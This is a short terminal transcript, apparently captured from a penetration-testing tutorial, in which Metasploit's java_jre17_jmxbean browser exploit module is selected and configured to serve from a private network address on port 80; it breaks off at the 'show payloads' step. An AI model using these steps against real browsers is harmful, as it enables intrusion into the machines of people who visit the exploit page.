 Terminal
File Edit View Search Terminal Help
msf > use exploit/multi/browser/java_jre17_jmxbean
msf exploit(multi/browser/java_jre17_jmxbean) > set SRVHOST 192.168.1.139
SRVHOST => 192.168.1.139
msf exploit(multi/browser/java_jre17_jmxbean) > set SRVPORT 80
SRVPORT => 80
msf exploit(multi/browser/java_jre17_jmxbean) > set URIPATH javaexploit
URIPATH => javaexploit
msf exploit(multi/browser/java_jre17_jmxbean) > show payloads